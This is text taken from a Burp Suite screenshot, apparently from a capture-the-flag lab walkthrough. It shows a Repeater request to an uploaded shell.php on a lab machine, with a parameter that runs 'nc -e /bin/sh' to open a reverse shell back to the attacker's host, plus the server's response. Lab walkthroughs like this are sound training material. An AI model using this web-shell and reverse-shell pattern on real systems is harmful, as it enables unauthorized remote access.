 Applications Places burp-StartBurp Fri 17:38 1
Burp Suite Professional v1.7.27 - Temporary Project - Licensed to ippsec [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Curl Injection × File Verify × ...
Go Cancel < > Target: http://10.10.10.24 ?
Request
Raw Params Headers Hex
GET /uploads/shell.php?ippsec=nc -e /bin/sh 10.10.14.13 8081 HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Sat, 30 Sep 2017 15:44:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Done 165 bytes | 18,077 millis